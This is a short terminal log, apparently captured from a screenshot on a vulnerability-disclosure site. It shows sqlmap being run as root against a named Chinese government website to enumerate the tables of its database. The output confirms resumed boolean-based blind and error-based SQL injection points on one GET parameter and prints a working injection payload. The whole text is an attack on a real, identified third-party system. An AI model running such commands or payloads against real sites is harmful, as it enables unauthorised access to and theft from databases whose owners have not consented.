 [root@iZ28qr5c7e6Z ~]# cd sqlmap-dev
[root@iZ28qr5c7e6Z sqlmap-dev]# python ./sqlmap.py -u "http://www.honghu.gov.cn/page.php?cccc=7439"   -D hhzfdb --tables
sqlmap {1.0-dev-aee47d3}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting at 20:29:31
[20:29:31] [INFO] resuming back-end DBMS 'mysql'
[20:29:31] [INFO] testing connection to the target URL
[20:29:31] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cccc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cccc=7439' AND 1909=1909 AND 'clVF'='clVF
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
www.wooyun.org